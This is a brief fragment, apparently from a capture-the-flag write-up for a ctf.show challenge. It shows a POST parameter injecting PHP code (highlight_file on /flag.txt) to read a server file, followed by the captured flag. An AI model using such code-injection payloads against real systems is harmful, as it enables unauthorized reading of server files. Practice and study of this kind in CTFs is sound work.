 Load URL
http://67a9f4d9-def0-465b-84c6-803ff599f219.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
c=highlight_file("/flag.txt");
ctfshow{da7af5b8-9c1c-4e41-8044-75fa7fcb4dc8}